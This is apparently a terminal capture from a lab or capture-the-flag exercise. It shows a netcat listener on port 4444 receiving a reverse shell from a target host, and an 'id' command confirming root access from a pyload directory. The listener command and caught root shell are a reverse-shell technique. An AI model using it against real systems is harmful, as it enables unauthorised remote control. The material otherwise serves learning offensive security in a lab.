 (pun㉿spark)-[~/Downloads]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.214] 51222
bash: cannot set terminal process group (1061): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data# id
id
uid=0(root) gid=0(root) groups=0(root)